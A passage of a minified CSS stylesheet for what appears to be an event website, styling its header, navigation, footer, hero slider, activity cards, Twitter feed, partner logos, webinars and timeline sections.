.3s;transition:transform .3s;transform:translate(-100%);z-index:99}.cards-imgbckg .card-imgbckg{position:relative;cursor:pointer;overflow:hidden}.cards-imgbckg .card-imgbckg .card-imgbckg-content{padding:1em;width:100%;position:absolute;bottom:0;z-index:3}@media (min-width:768px){.cards-imgbckg .card-imgbckg .card-imgbckg-content{padding:1.75em}}.cards-imgbckg .card-imgbckg img{-webkit-transition:transform 1s cubic-bezier(0,0,.25,1);transition:transform 1s cubic-bezier(0,0,.25,1)}.cards-imgbckg .card-imgbckg.overlay:before{z-index:2;opacity:.5}.cards-imgbckg .card-imgbckg:hover img{transform:scale(1.25);z-index:1}.cards-imgbckg .card-imgbckg:hover .desc{transform:translate(0)}.cn-faqs{margin-bottom:30px}.cn-faqs .card{border:none}.cn-faqs .card-header{background:0 0}.cn-faqs .card-header button{width:100%;padding-left:0;color:var(--secondary)}.cn-faqs .card-header button:after{content:"+";float:right;font-size:1.4rem;font-weight:bolder;color:var(--secondary-light)}.cn-faqs .card-header button[aria-expanded=true]:after{content:"_"}.header{background-color:#fff;position:relative;z-index:40}@media (max-width:991.98px){.header{padding-top:.625em;padding-bottom:.625em}}@media (min-width:992px){.header{padding:1.55em 1.25em}.header .container-fluid{padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}.header .logo{display:flex}@media (max-width:991.98px){.header .logo img{width:79px;height:38px}}.header .logo .date{font-size:.9rem;text-transform:uppercase;margin-left:.8em;display:inline-block}@media (max-width:575.98px){.header .logo .date{position:relative;top:1.1em}}@media (min-width:576px){.header .logo .date br{display:none}}@media (min-width:992px){.header .logo .date{margin-left:5.75em;margin-top:.75em;display:block}}.header .tagline{margin-left:1.75em}@media (min-width:1520px){.header .tagline{position:relative;top:-.25em}}.header .tagline .tagline-event{font-weight:700;line-height:1;color:var(--secondary);text-transform:uppercase;display:block;margin-bottom:.325em}@media (min-width:1520px){.header .tagline .tagline-event{font-size:1.75rem;margin-bottom:.15em}}.header .tagline .tagline-date{font-size:.75rem;text-transform:uppercase;border-top:1px solid #d4d7da;display:inline-block;padding-top:.25em}.header .header-actions .btn-network{background:var(--base);font-size:.75rem;text-transform:uppercase;color:#fff;padding:.8em 1.5em;display:inline-block;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.header .header-actions .btn-network:focus,.header .header-actions .btn-network:hover{background-color:var(--primary);color:var(--base)}.header .header-language,.header .header-links{padding-left:0;list-style:none;margin-bottom:0}.header .header-language a,.header .header-links a{display:block}.header .header-language{display:-webkit-box;display:-ms-flexbox;display:flex}.header .header-language li:last-child a{position:relative}.header .header-language li:last-child a:before{content:"";background:#0e4065;width:1px;height:10px;position:absolute}.header .header-language li:last-child a:before{left:-.05em;top:37%}@media (max-width:991.98px){.header .header-actions,.header .header-actions .btn-network{margin-bottom:1.75em}.header .header-links a{padding:.25em 0}.header .header-language{position:absolute;top:1.125em;right:.5em}.header .header-language a{font-size:.875rem;font-weight:700;padding-left:.5rem;padding-right:.5rem}}@media (min-width:992px){.header .header-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:calc(90px + .25em)}.header .header-language,.header .header-links{background-color:var(--secondary-light);padding:0 1em;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.header .header-language a,.header .header-links a{font-size:.75rem;color:#fff;text-transform:uppercase;padding:.8em .5em;position:relative}.header .header-language a:after,.header .header-links a:after{content:"";background:var(--primary);height:3px;position:absolute}.header .header-language a:after,.header .header-links a:after{opacity:0;left:.5em;right:.5em;bottom:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s;transition:transform .3s}.header .header-language a:focus,.header .header-language a:hover,.header .header-links a:focus,.header .header-links a:hover{color:#fff}.header .header-language a:focus:after,.header .header-language a:hover:after,.header .header-links a:focus:after,.header .header-links a:hover:after{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header .header-links{margin-left:.25em}.header .header-links li:not(:last-child){margin-right:.5em}.header .header-language{position:absolute;top:0;right:0}.header .header-language li:last-child a:before{background-color:#fff}}.header .nav-list{padding-left:0;list-style:none;margin-bottom:0}.header .nav-list .nav-item{position:static}.header .nav-list .nav-link{text-transform:uppercase;font-weight:500;letter-spacing:.5px;padding:.75em;display:inline-block;position:relative;color:var(--base)}.header .nav-list .nav-link.current,.header .nav-list .nav-link:focus,.header .nav-list .nav-link:hover{color:var(--secondary)}.header .nav-list .nav-link.dropdown-toggle{padding-right:1.75em}.header .nav-list .nav-link.dropdown-toggle:after{position:absolute;border-width:4px 4px 0;right:.75em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.headers .nav-list .dropdown-menu{border:none;margin-top:0;width:100%;float:none;transform:none}.header .nav-list .dropdown-title{color:var(--secondary);padding-bottom:0}.header .nav-list .dropdown-title:after{content:none}.header .nav-list .dropdown-list{padding-left:0;list-style:none;margin-bottom:0}.header .nav-list .dropdown-link{padding:.25em 0;display:inline-block}.header .nav-list .dropdown-link:focus{text-decoration:underline;outline:0}.header .nav-list .dropdown-article{position:relative}.header .nav-list .dropdown-article .dropdown-image{margin-bottom:1.5em}.header .nav-list .dropdown-subtitle{color:var(--secondary);text-transform:none}.header .nav-list .dropdown-subtitle a:focus{text-decoration:underline;outline:0}.header .btn-registration{box-shadow:none}@media (max-width:575.98px){.header .btn-registration{width:100%}}@media (max-width:991.98px){.header .header-nav{background-color:#fff;border-top:1px solid #d4d7da;width:100%;height:59px;position:fixed;bottom:0;right:0;box-shadow:0 0 15px 3px #0000001a;display:-webkit-box;display:-ms-flexbox;display:flex}.header .header-nav-outer{background-color:#fff;width:100%;position:fixed;left:0;top:0;bottom:59px;z-index:20;opacity:0;visibility:hidden;-webkit-transition:opacity .3s,visibility 0s .3s;transition:opacity .3s,visibility 0s .3s}.header .header-nav-outer.is-open{opacity:1;visibility:visible;-webkit-transition:opacity .3s;transition:opacity .3s}.header .header-nav-inner{padding:1em;height:100%;overflow:auto}.header .nav-list{margin-bottom:1em}.header .nav-list .nav-item{display:block}.header .nav-list .nav-item:not(:first-child){border-top:1px solid #d4d7da}.header .nav-list .nav-link{padding-left:0;padding-right:0;width:100%}.header .nav-list .dropdown-menu{padding:0 0 1.25em;position:static}.header .nav-list .dropdown-menu .container,.header .nav-list .dropdown-menu [class*=col-]{padding-left:0;padding-right:0}.header .nav-list .dropdown-menu .row{margin-left:0;margin-right:0}.header .nav-list .dropdown-image,.header .nav-list .dropdown-title{display:none}.header .nav-list .dropdown-subtitle{font-size:1rem;font-weight:400;margin-bottom:0}.header .nav-list .dropdown-subtitle a{line-height:1.5;display:inline-block;padding:.25em 0}.header .nav-list .dropdown-article p{display:none}.header .mobile-nav-list{padding-left:0;list-style:none;margin-bottom:0;-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex}.header .mobile-nav-item{border-left:1px solid #d4d7da;-webkit-box-flex:1;-ms-flex:1;flex:1}.header .mobile-nav-link{text-align:center;height:100%;padding:.5em;display:block}.header .mobile-nav-icon{margin-bottom:.125em}.header .mobile-nav-text{font-size:.75rem;display:block}}@media (min-width:992px){.header .header-nav{margin-left:2em;-webkit-box-flex:1;-ms-flex:1;flex:1}.header .header-nav-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .nav-list{display:-webkit-box;display:-ms-flexbox;display:flex}.header .nav-list .nav-item:not(:first-child){border-left:1px solid #d4d7da}.header .nav-list .nav-link{font-size:.875rem}.header .nav-list .nav-link:before{content:"";background:var(--primary);height:3px;position:absolute}.header .nav-list .nav-link:before{opacity:0;left:.75em;right:.75em;bottom:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s;transition:transform .3s}.header .nav-list .nav-link:focus:before,.header .nav-list .nav-link:hover:before{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.headers .nav-list .dropdown-menu{background:#f3f7f9;padding:3.5em 0;box-shadow:0 30px 35px -8px #0000001a}.header .nav-list .dropdown-content{padding-top:1.5em;padding-left:2em}.header .nav-list .dropdown-link{font-size:1.375rem;font-weight:700}.header .mobile-nav-list{display:none}}@media (min-width:1240px){.header{-webkit-transition:top .2s cubic-bezier(0,0,.25,1);transition:top .2s cubic-bezier(0,0,.25,1)}.header .nav-list .nav-link{padding:1.5em}.header .nav-list .nav-link:before{left:1.5em;right:1.5em}.header .nav-list .nav-link.dropdown-toggle{padding-right:2em}.header .nav-list .nav-link.dropdown-toggle:after{right:.875em}.header.sticky{position:fixed;top:0;width:100%;padding:.5em;box-shadow:0 0 30px #0000003d;-webkit-transition:padding .2s cubic-bezier(0,0,.25,1);transition:padding .2s cubic-bezier(0,0,.25,1)}.header.sticky .container-fluid{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header.sticky .date,.header.sticky .header-actions,.header.sticky .header-language,.header.sticky .tagline{display:none}.header.sticky .nav-list .nav-link{padding:.825em 1em;-webkit-transition:padding .3s cubic-bezier(0,0,.25,1);transition:padding .3s cubic-bezier(0,0,.25,1)}.header.sticky .nav-list .nav-link:before{left:1em;right:1em}.header.sticky .nav-list .nav-link.dropdown-toggle{padding-right:2em}.header.sticky .logo img{max-width:80px;-webkit-transition:width .2s cubic-bezier(0,0,.25,1);transition:width .2s cubic-bezier(0,0,.25,1)}}.header .js-nav-toggle{background-color:transparent;border:none;line-height:1;color:var(--base);width:58px;padding:.5em;display:block;cursor:pointer;position:relative}.header .js-nav-toggle .js-nav-toggle-icon{display:inline-block;width:24px;height:24px;position:relative}.header .js-nav-toggle .js-nav-toggle-icon span,.header .js-nav-toggle .js-nav-toggle-icon span:after,.header .js-nav-toggle .js-nav-toggle-icon span:before{background-color:var(--base);display:block;width:100%;height:2px}.header .js-nav-toggle .js-nav-toggle-icon span{position:relative;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%);-webkit-transition:background-color .3s;transition:background-color .3s}.header .js-nav-toggle .js-nav-toggle-icon span:after,.header .js-nav-toggle .js-nav-toggle-icon span:before{content:"";position:absolute;-webkit-transition:-webkit-transform .3s ease-in-out,background-color .3s;transition:transform .3s ease-in-out,background-color .3s}.header .js-nav-toggle .js-nav-toggle-icon span:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.header .js-nav-toggle .js-nav-toggle-icon span:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}.header .js-nav-toggle .js-nav-toggle-text{font-size:.75rem;display:block;-webkit-transition:color .3s;transition:color .3s}.header .js-nav-toggle:focus,.header .js-nav-toggle:hover{color:var(--secondary)}.header .js-nav-toggle:focus .js-nav-toggle-icon span,.header .js-nav-toggle:focus .js-nav-toggle-icon span:after,.header .js-nav-toggle:focus .js-nav-toggle-icon span:before,.header .js-nav-toggle:hover .js-nav-toggle-icon span,.header .js-nav-toggle:hover .js-nav-toggle-icon span:after,.header .js-nav-toggle:hover .js-nav-toggle-icon span:before{background-color:var(--secondary)}.header .js-nav-toggle:focus{outline:0}.header .js-nav-toggle.is-active .js-nav-toggle-icon span{background:0 0}.header .js-nav-toggle.is-active .js-nav-toggle-icon span:before{-webkit-transform:rotate(45deg) translateY(0);-ms-transform:rotate(45deg) translateY(0);transform:rotate(45deg) translateY(0)}.header .js-nav-toggle.is-active .js-nav-toggle-icon span:after{-webkit-transform:rotate(-45deg) translateY(0);-ms-transform:rotate(-45deg) translateY(0);transform:rotate(-45deg) translateY(0)}@media (min-width:992px){.header .js-nav-toggle{display:none}}.footer{padding:5em 0 3em}@media (max-width:767.98px){.footer{text-align:center}}.footer h4{margin-bottom:1.75em}.footer .footer-nav nav{margin-bottom:2em}.footer .footer-nav a{font-size:1.375rem;font-weight:700;padding:.35em 0;display:inline-block}.footer .footer-nav a:active,.footer .footer-nav a:focus,.footer .footer-nav a:hover{color:var(--primary)}.footer .footer-trip{font-size:.75rem}.footer .footer-trip p{color:#949ba3;line-height:2.2}.footer .footer-newsletter{font-size:.75rem;margin-bottom:3.5em}.footer .footer-newsletter .btn{letter-spacing:normal;padding-left:1.2em;padding-right:1.2em}.footer .footer-newsletter .btn:after{background-color:#fff}.footer .footer-newsletter .btn:active,.footer .footer-newsletter .btn:focus,.footer .footer-newsletter .btn:hover{color:var(--base)}.footer .footer-social{margin-bottom:2em}.footer .footer-social li+li{margin-left:.5em}.footer .footer-social a{border:1px solid var(--secondary-light);text-align:center;width:48px;height:48px;line-height:45px;display:inline-block;border-radius:50%;color:var(--secondary-light)}.footer .footer-social a:active,.footer .footer-social a:focus,.footer .footer-social a:hover{background-color:#fff;border-color:#fff;color:var(--base)}.footer .footer-contact a{font-size:.75rem;color:#949ba3;padding:.5em 0;display:inline-block}.footer .footer-logos{border-bottom:1px solid #616870;padding-top:3em;margin-bottom:1.25em}.footer .footer-logos h5{color:#949ba3}@media (min-width:992px){.footer .footer-logos h5{float:left;margin-right:2.5em;padding-top:1em}}.footer .footer-logos img{margin-bottom:1em}@media (max-width:575.98px){.footer .footer-logos img{display:block;margin:0 auto 2em}}@media (min-width:576px){.footer .footer-logos img+img{margin-left:3em}}.footer .footer-copyright{font-size:.5rem;text-transform:uppercase;color:#79818b;letter-spacing:1px}@media (max-width:991.98px){.footer .footer-nav,.footer .footer-trip{display:none}}.footer .firstrow{border-bottom:1px solid #616870;margin-bottom:2.5em}.footer .firstrow h4{color:var(--secondary-light);margin-bottom:1em}.hero-banner{background-image:url(../images/bg-hero-banner.png);background-position:65% center;background-repeat:no-repeat;text-align:center;padding:3em 0;position:relative}.hero-banner h1:after{background-color:#fff}.hero-banner .hero-circles{position:absolute;left:5%;bottom:-7em}@media (max-width:1239.98px){.hero-banner .hero-circles{display:none}}@media (min-width:576px){.hero-banner.banner-large{padding:5em 0}}.block-overlap-bg{background-position:center;background-repeat:no-repeat;background-size:cover;padding-bottom:18%}.block-overlap-bg .block-overlap-bg-content{position:relative;top:-2.5em}.block-half-content{padding:1.75em 1.5em 1em;background:url(../images/bg_bluesm2.jpg) bottom left no-repeat #92c8e7}@media (min-width:576px){.block-half-content{padding:3.75em 3.375em 3em;margin-top:1.5em}}.block-half-content .btn{text-decoration:none;box-shadow:none}.cms-row:nth-of-type(2n) .block-half-content{background:url(../images/bg_bluesm1.jpg) bottom right no-repeat #92c8e7}.block-buttons{padding:3.4em 0 2.15em}.block-buttons .btn-icon{background-color:#fff;font-size:.875rem;font-weight:600;text-transform:uppercase;padding:1.4em 2.3em;margin-bottom:1.25em;width:270px}@media (max-width:575.98px){.block-buttons .btn-icon{width:100%}}@media (max-width:991.98px){.block-buttons .btn-icon{margin-left:auto;margin-right:auto}}@media (min-width:992px){.block-buttons .btn-icon+.btn-icon{margin-left:1.25em}}.block-buttons .btn-icon:active,.block-buttons .btn-icon:focus,.block-buttons .btn-icon:hover{background-color:var(--base)}.block-buttons .btn-icon .icon{margin-right:1em;position:relative;top:.25em}.block-buttons .btn-icon strong{display:block}.block-buttons .btn-icon{color:var(--secondary)}.block-buttons .btn-icon:active,.block-buttons .btn-icon:focus,.block-buttons .btn-icon:hover{color:#fff}.block-buttons.block-buttons-primary{background-color:var(--primary)}.block-buttons.block-buttons-primary .btn-icon{color:var(--base)}.block-buttons.block-buttons-primary .btn-icon:active,.block-buttons.block-buttons-primary .btn-icon:focus,.block-buttons.block-buttons-primary .btn-icon:hover{color:#fff}.block-buttons.block-buttons-secondary{background-color:var(--secondary-light);background-position:center;background-repeat:no-repeat;background-size:cover;background-image:url(../images/bg-block-buttons.jpg)}.block-buttons.block-buttons-secondary .btn-icon{color:var(--secondary)}.block-buttons.block-buttons-secondary .btn-icon:active,.block-buttons.block-buttons-secondary .btn-icon:focus,.block-buttons.block-buttons-secondary .btn-icon:hover{color:#fff}.map{position:relative;padding-bottom:11em;background-position:95% bottom}.map .map-wrapper{position:relative;height:415px;z-index:1}.map #map{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.map .container{position:absolute;left:0;right:0;bottom:8em;z-index:99}.map .map-block-address{padding:1.75em 1.5em 1em}@media (min-width:576px){.map .map-block-address{padding:3.4375em 3.75em}}.map .map-block-address strong{display:inline-block;margin-bottom:.75em}@media (max-width:575.98px){.map{overflow:hidden;padding-bottom:5px}.map .container{position:relative}}.intro{padding-top:3em;padding-bottom:2.5em}.intro img{max-width:100%;height:auto}.contentblue{background:url(../images/bg_bluesm1.jpg) bottom right no-repeat #92c8e7;padding:30px}.contentblue img{width:100%;height:auto}@media (max-width:991.98px){.hero-home{height:380px}}@media (min-width:992px){.hero-home{height:710px}.hero-home .slick-list{height:710px;overflow:hidden}}.hero-home .hero-home-content{z-index:991;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.hero-home .hero-home-content h1{max-width:1100px}@media (max-width:991.98px){.hero-home .hero-home-content{padding:8em 1.75em 2em}}@media (max-width:767.98px){.hero-home .hero-home-content{padding:0 1em}.hero-home .hero-home-content .btn{padding:.5em 1.5em}}.hero-home .hero-home-content .lead{max-width:660px}@media (max-width:767.98px){.hero-home .hero-home-content .lead{font-size:1.2rem}}.hero-home .hero-home-content h1{line-height:1}.hero-home .hero-home-content p+.btn{margin-top:1.5em}.hero-home .slider-item{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width:991.98px){.hero-home .slider-item{min-height:340px}}@media (min-width:992px){.hero-home .slider-item{height:710px}.hero-home .slider-item .overlay-video{display:none}}.hero-home .slider-item .bllink{width:100%;height:100%;display:block;position:absolute;top:0;left:0}.hero-home .slider-item .vid{margin-top:0;transform:scale(1);width:100%;height:100%;overflow:hidden;position:absolute;background:var(--base);z-index:990;left:0}.hero-home .slider-item .vid iframe{opacity:.8}@media (max-width:768px){.hero-home .slider-item .vid{background:0 0}.hero-home .slider-item .vid .embed-responsive{display:none}}.hero-home .slick-slide{height:100%}@media (max-width:991.98px){.hero-home .slick-slide{height:380px}}@media (min-width:992px){.hero-home .slick-slide{height:710px}}.hero-home .slick-arrow{-webkit-transition:all .3s cubic-bezier(0,0,.25,1);transition:all .3s cubic-bezier(0,0,.25,1)}.hero-home .bg{background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute}.hero-home .slick-next:hover{right:1.5em;opacity:.5}.hero-home .slick-prev:hover{left:1.5em;opacity:.5}@media (min-width:768px){.hero-home .bg{-webkit-transition:transform .4s cubic-bezier(0,0,.25,1);transition:transform .4s cubic-bezier(0,0,.25,1);transform:scale(1.05)}.hero-home .hero-home-content{left:300px;opacity:0;-webkit-transition:left .8s cubic-bezier(0,0,.25,1);transition:left .8s cubic-bezier(0,0,.25,1);width:calc(100% - 8.25em)}.hero-home .slick-active .bg{transform:scale(1)}.hero-home .slick-active .hero-home-content{left:8.25em;opacity:1}}.reasons{padding:5.5em 0 5.755em}.reasons .reasons-content{padding-top:3.5em;padding-bottom:2.8em}.reasons .nav-tabs li a{color:var(--base)}.reasons .nav-tabs li a:hover{color:var(--primary)}.reasons .nav-tabs li.is-active a{background:var(--base);padding-right:15px;color:#fff}.reasons .nav-tabs li.is-active a:hover{color:var(--primary)}@media (max-width:991.98px){.reasons .nav-tabs{margin-bottom:3em;overflow:hidden}.reasons .nav-tabs a{padding:1.25em .5rem;position:relative}.reasons .nav-tabs a:after{content:"";background:#0e4065;width:100%;height:3px;position:absolute}.reasons .nav-tabs a:after{opacity:0;left:0;bottom:0;-webkit-transition:-webkit-transform .3s ease-in-out,opacity .3s;transition:transform .3s ease-in-out,opacity .3s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.reasons .nav-tabs li.is-active a{color:var(--primary);padding-right:.5rem}.reasons .nav-tabs li.is-active a:after{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media (min-width:992px){.reasons .nav-tabs a{position:relative}.reasons .nav-tabs a:after{content:"";width:0;height:0;position:absolute}.reasons .nav-tabs a:after{display:block;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #0e4065;right:-10px;top:50%;margin-top:-10px}.reasons .nav-tabs a:after{right:-10px;opacity:0;-webkit-transition:-webkit-transform .3s ease-in-out,opacity .3s;transition:transform .3s ease-in-out,opacity .3s;-webkit-transform:translateX(-.3em);-ms-transform:translateX(-.3em);transform:translate(-.3em)}.reasons .nav-tabs .is-active a:after{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.reasons .nav-tabs li.is-active+li{border-top:1px solid #1a79bf}}@media (min-width:992px){.reasons .tab-pane{padding-left:3em}}.reasons .tab-pane li{margin-bottom:1.125em}.reasons .tab-pane img{margin-right:1.75em}.reasons .tab-pane .media-body{font-size:.875rem}@media (min-width:768px){.reasons .tab-pane .media-body{font-size:1.125rem}}.home-activities{margin-top:1.25em;padding:3em 0 4.6em}@media (max-width:575.98px){.home-activities{padding-left:1.5em;padding-right:1.5em}}@media (min-width:576px){.home-activities{background-image:url(../images/bg-home-activities.png);background-position:0 2.5em;background-repeat:no-repeat}}.home-activities .row{padding-top:2.5em}.home-activities .col-sm-6{margin-bottom:30px}.home-activities .activity{position:relative;cursor:pointer;overflow:hidden}.home-activities .activity .activity-content{padding:1em;width:100%;position:absolute;bottom:0;z-index:3}@media (min-width:768px){.home-activities .activity .activity-content{padding:1.75em}}.home-activities .activity img{-webkit-transition:transform 1s cubic-bezier(0,0,.25,1);transition:transform 1s cubic-bezier(0,0,.25,1)}.home-activities .activity.overlay:before{z-index:2}.home-activities .activity:hover img{transform:scale(1.25);z-index:1}.home-fame{padding:6em 0 4.375em}.home-fame .row{padding-top:2.5em;padding-bottom:1.875em}@media (max-width:767.98px){.home-fame .col{flex:0 0 50%;max-width:50%}.home-fame .w-100{display:none}}.home-fame .fame-item{margin-bottom:30px;display:block;position:relative;overflow:hidden}.home-fame .fame-item:after{content:"";width:100%;height:100%;display:block;position:absolute;background-size:cover;top:0;left:0;opacity:0;-webkit-transition:all .3s;transition:all .3s;box-shadow:inset 0 0 0 0 var(--secondary)}.home-fame .fame-item .fame-content{padding:0 .75em 1em;width:100%;position:absolute;bottom:0;z-index:3}.home-fame .fame-item .fame-content h5{margin-bottom:.3rem}.home-fame .fame-item .fame-content .role{font-size:.75rem;line-height:1.3;display:block}.home-fame .fame-item:hover:after{opacity:1;box-shadow:inset 0 0 0 10px var(--secondary)}.home-fame .fame-item:hover img{transform:scale(1.1);z-index:1}.home-fame .fame-item img{display:block;-webkit-transition:transform 1s cubic-bezier(0,0,.25,1);transition:transform 1s cubic-bezier(0,0,.25,1)}.home-fame .fame-item.overlay:before{z-index:2}@media (max-width:767.98px){.home-fame .fame-item .fame-content{padding:0 .75em .2em;min-height:inherit}.home-fame .fame-item .fame-content .role{display:none}.home-fame .fame-item .fame-content h5{font-size:.8rem}}.home-twitter{background-color:#f3f7f9;padding:3em 0 5em}@media (min-width:1240px){.home-twitter{background-image:url(../images/bg-home-twitter.png);background-position:0 0;background-repeat:no-repeat}}.home-twitter .header-twitter{margin-bottom:2em}.home-twitter h2{font-size:1.625rem;font-weight:500;color:#23b4e7;text-transform:uppercase;padding-bottom:0}.home-twitter h2:after{content:none}@media (max-width:575.98px){.home-twitter h2 .icon{display:block;margin:0 auto .5em}}@media (min-width:992px){.home-twitter h2 .icon{margin-right:.8em}}.home-twitter .twitter-subtitle{color:#79818b}@media (max-width:991.98px){.home-twitter .twitter-subtitle{display:none}}.home-twitter .sboard .sb-item{background:#fff;position:relative;overflow:hidden}@media (min-width:1240px){.home-twitter .sboard .sb-item{min-height:350px!important}}.home-twitter .sboard .sb-item .sb-container{border:none!important;border-radius:0!important}.home-twitter .sboard .sb-item .sb-container .sb-inner,.home-twitter .sboard .sb-item .sb-thumb img{border-radius:0!important}.home-twitter .sboard .sb-item .sb-container .sb-user{display:none}@media (min-width:1520px){.home-twitter .sboard .sb-item .sb-inner .sb-info{position:absolute;right:2em;bottom:1.2em}}.home-twitter .sboard .sb-item .sb-footer{font-weight:500;text-shadow:none;padding-left:2em;padding-right:2em;border-radius:0!important}@media (min-width:1240px){.home-twitter .sboard .sb-item .sb-footer{position:absolute;bottom:0;width:100%}}.home-twitter .sboard .sb-item .sb-footer a{color:#23b4e7}.home-twitter .sboard .sb-item .sb-footer .sb-icon{display:none}.home-twitter #timeline_wall1.sboard .bg-twitter{background:0 0;border-bottom:3px solid #23b4e7}.home-partners{padding:5em 0}.home-partners h2{margin-bottom:60px}.home-partners .partners-list{overflow:hidden}.home-partners .partners-list h3{color:#949ba3;font-size:1.3rem;margin-bottom:0}@media (min-width:1520px){.home-partners .partners-list img{max-width:155px;height:auto}.home-partners .partners-list.firstpartners img{max-width:230px;height:auto}}.home-partners .partners-list ul{padding-top:.5em}@media (max-width:1519.98px){.home-partners .partners-list ul{margin-right:-2px}}.home-partners .partners-list li{margin-bottom:1em;position:relative}.home-partners .partners-list li:not(:last-child){border-right:1px solid #e5e5e5}.home-news{padding:3em 0 5em}@media (min-width:1240px){.home-news{background-image:url(../images/bg-home-twitter.png);background-position:0 0;background-repeat:no-repeat}}.home-news .news{margin-top:60px}.home-news .news .col-sm-3 article{background-color:#f3f7f9;height:100%}.home-news .news .col-sm-3 article h3{font-size:.9375rem;padding:15px}.home-insights{padding:3em 0 5em}.home-insights .insights{margin-bottom:30px}.home-insights .insights article{background:#f3f7f9;height:100%;-webkit-transition:all .3s;transition:all .3s}.home-insights .insights article .content{padding:15px}.home-insights .insights article:hover{background:var(--secondary);color:#fff}.home-insights .insights .col-sm-6{margin-top:30px}.home-insights .insights a{content:"";width:100%;height:100%;display:block;position:absolute;background-size:cover;top:0;left:0}@keyframes fadein{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{0%{opacity:0}to{opacity:1}}@-o-keyframes fadein{0%{opacity:0}to{opacity:1}}.home-activities .desc{height:100%;display:block;background:#293747e6;padding:10%;width:100%;position:absolute;font-size:.8rem;top:0;left:0;-webkit-transition:transform .3s;-ms-transition:transform .3s;transition:transform .3s;transform:translate(-100%);z-index:99;display:none}.home-activities .activity.active .desc,.home-activities .activity:hover .desc{transform:translate(0)}.home-webinars{padding:5em 0 8em}@media (min-width:1240px){.home-webinars{background-image:url(../images/bg-home-twitter.png);background-position:0 0;background-repeat:no-repeat}}.home-webinars .container-small{margin:auto}@media (max-width:767.98px){.home-webinars{padding:3em 0 8em}}.hero-banner-who{padding-bottom:13em;background-size:contain}.cms-mainimg{margin-top:-60px;text-align:center}.cms-intro h4{font-size:1.5rem;margin-bottom:2rem;font-weight:400}@media (max-width:991.98px){.hero-banner-who{background-size:cover}}.who-intro{margin-bottom:8em}.who-intro .mainvideo .embed-responsive{margin-top:3em;margin-bottom:5.25em}.who-testimonials{padding:6em 0;background-image:url(../images/bg-home-activities.png);background-position:bottom left;background-repeat:no-repeat}.who-testimonials .who-video{margin-top:1.5em;margin-bottom:3.125em}.who-testimonials .who-video figcaption{font-size:.9375rem;line-height:1.8;background-color:#fff;padding:1.75em}.who-organizers{padding:3.5em 0}.who-organizers .who-organizers-content{padding-top:1.5em}.who-organizers .who-organizer-item{height:100%}.who-organizers .who-organizer-logo{min-height:145px}.who-organizers p{text-align:justify;margin-bottom:3.5em;max-width:100%}.who-organizers .btn{margin-bottom:4em}#interviews.arrows-chevron .slick-next,#interviews.arrows-chevron .slick-prev{top:31%}.timeline .cnt{padding-top:3rem;padding-bottom:3rem}.timeline .cnt img{max-width:100%;height:auto}.timeline .cnt:not(:first-child){display:none}.timeline .stepper-vertical{position:relative;display:flex;flex-direction:column;justify-content:space-between;text-align:right}.timeline .stepper-vertical li{display:flex;align-items:flex-end;flex:1;flex-direction:column;position:relative;margin-bottom:.625rem}.timeline .stepper-vertical li a{padding:3rem 1.5rem}.timeline .stepper-vertical li .circle{display:inline-block;border-radius:50%;background:var(--secondary);width:1.8rem;height:1.8rem;text-align:center;line-height:1.7rem}.timeline .stepper-vertical li .label{display:inline-block;margin-right:.5rem;color:var(--secondary);font-weight:700;text-transform:uppercase}.timeline .stepper-vertical li .label span{font-weight:400;display:block}.timeline .stepper-vertical li.active .circle{background:var(--primary);position:relative}.timeline .stepper-vertical li.active .circle:after{content:"";display:block;margin:auto;position:absolute;border-radius:50%;background:#fff;width:.6rem;height:.6rem;top:.6rem;left:.6rem}.timeline .stepper-vertical li.active .label{color:var(--primary)}.timeline .stepper-vertical li:not(:last-child):after{content:"";position:absolute;width:2px;height:calc(100% - 40px);right:2.4rem;top:6.2rem;background-color:var(--secondary)}@media (max-width:991.98px){.timeline .stepper-vertical li a{padding:.5rem 1.5rem}.timeline .stepper-vertical li:not(:last-child):after{top:3.8rem}.timeline .cnt{padding-top:0}}.project-content h4,.project-header .project-details span{text-transform:uppercase;color:var(--primary)}.projects-categories ul{overflow:hidden}.projects-categories li{text-align:center;float:left;width:50%;min-height:120px;position:relative}.projects-categories li a{font-size:.8rem;text-transform:uppercase;padding:25px 5px 15px;display:block}.projects-categories li a:hover,.projects-categories li a.current{color:var(--primary)}.projects-categories li svg{margin-bottom:5px}.projects-categories li span{display:inline-block;width:100%}.projects-categories li:after,.projects-categories li:before{content:"";background:#e5e5e5;position:absolute}.projects-categories li:before{width:1px;right:-2px;top:12px;bottom:12px}.projects-categories 